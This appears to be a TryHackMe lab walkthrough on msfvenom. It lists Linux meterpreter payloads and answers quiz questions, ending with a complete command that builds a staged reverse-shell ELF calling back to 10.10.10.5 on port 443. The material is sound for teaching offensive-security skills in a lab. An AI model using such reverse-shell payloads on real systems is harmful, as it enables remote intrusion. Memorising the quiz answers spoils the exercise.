 muri@augury:~$ msfvenom --list payloads | grep "linux/x86/meterpreter"
linux/x86/meterpreter/bind_ipv6_tcp Inject the mettle server payload (staged). Listen for an IPv6 connection (Linux x86)
linux/x86/meterpreter/bind_ipv6_tcp_uuid Inject the mettle server payload (staged). Listen for an IPv6 connection with UUID Support (Linux x86)
linux/x86/meterpreter/bind_nonx_tcp Inject the mettle server payload (staged). Listen for a connection
linux/x86/meterpreter/bind_tcp Inject the mettle server payload (staged). Listen for a connection (Linux x86)
linux/x86/meterpreter/bind_tcp_uuid Inject the mettle server payload (staged). Listen for a connection with UUID Support (Linux x86)
linux/x86/meterpreter/find_tag Inject the mettle server payload (staged). Use an established connection
linux/x86/meterpreter/reverse_ipv6_tcp Inject the mettle server payload (staged). Connect back to attacker over IPv6
linux/x86/meterpreter/reverse_nonx_tcp Inject the mettle server payload (staged). Connect back to the attacker
linux/x86/meterpreter/reverse_tcp Inject the mettle server payload (staged). Connect back to the attacker
linux/x86/meterpreter/reverse_tcp_uuid Inject the mettle server payload (staged). Connect back to the attacker
linux/x86/meterpreter_reverse_http Run the Meterpreter / Mettle server payload (stageless)
linux/x86/meterpreter_reverse_https Run the Meterpreter / Mettle server payload (stageless)
linux/x86/meterpreter_reverse_tcp Run the Meterpreter / Mettle server payload (stageless)
This gives us a full set of Linux meterpreter payloads for 32bit targets.
Answer the questions below
Generate a staged reverse shell for a 64 bit Windows target, in a .exe format using your TryHackMe tun0 IP address and a chosen port.
No answer needed Question Done Hint
Which symbol is used to show that a shell is stageless?
_ Correct Answer
What command would you use to generate a staged meterpreter reverse shell for a 64bit Linux target, assuming your own IP was 10.10.10.5, and you were
listening on port 443? The format for the shell is elf and the output filename should be shell
msfvenom -p linux/x64/meterpreter/reverse_tcp -f elf -o shell LHOST=10.10.10.5 LPORT=443 Correct Answer